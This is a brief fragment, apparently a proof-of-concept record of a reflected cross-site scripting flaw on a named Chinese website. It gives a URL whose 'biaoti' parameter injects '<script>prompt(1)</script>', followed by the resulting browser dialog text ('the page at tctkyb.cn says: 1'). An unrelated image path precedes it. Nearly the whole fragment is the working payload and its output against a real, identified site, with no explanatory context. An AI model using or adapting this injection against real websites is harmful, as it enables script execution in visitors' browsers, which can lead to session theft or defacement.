 tctkyb.cn/htm/lxwm.asp?biaoti=<%2Fscript>"><script>prompt(1)<%2Fscript>
来自 http://tctkyb.cn 的页面说：
1
确定 取消